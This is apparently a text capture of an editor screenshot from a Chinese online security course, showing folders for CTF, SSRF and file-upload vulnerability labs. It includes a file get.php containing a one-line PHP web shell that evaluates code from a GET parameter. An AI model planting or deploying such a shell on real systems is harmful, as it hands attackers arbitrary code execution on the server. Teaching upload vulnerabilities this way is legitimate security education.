 腾讯课堂
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
untitled
4月15日课程预习内容.txt
get.php
1 <?php eval($_GET[pass]);?>